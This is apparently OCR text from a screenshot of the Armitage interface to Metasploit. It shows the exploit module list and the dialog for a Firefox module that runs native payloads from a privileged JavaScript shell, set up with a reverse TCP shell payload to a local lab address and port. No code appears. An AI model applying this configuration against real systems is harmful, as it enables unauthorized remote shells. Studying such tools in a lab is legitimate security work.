 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
aix
android
apple_ios
bsd
bsdi
dialup
firefox
local
exec_shellco
freebsd
hpux
irix
linux
mainframe
multi
netware
osx
qnx
firefox/local/exec_shellcode
Firefox Exec Shellcode from Privileged Javascript Shell
This module allows execution of native payloads from a privileged Firefox
Javascript shell. It places the specified payload into memory, adds the necessary
protection flags, and calls it, which can be useful for upgrading a Firefox
javascript shell to a Meterpreter session without touching the disk.
Option Value
DisablePayloadHandler false
ExitOnSession false
LHOST 10.0.2.15
LPORT 1707
PAYLOAD ✚ generic/shell_reverse_tcp
SESSION ✚
Targets: 0 => Native Payload
Show advanced options
Launch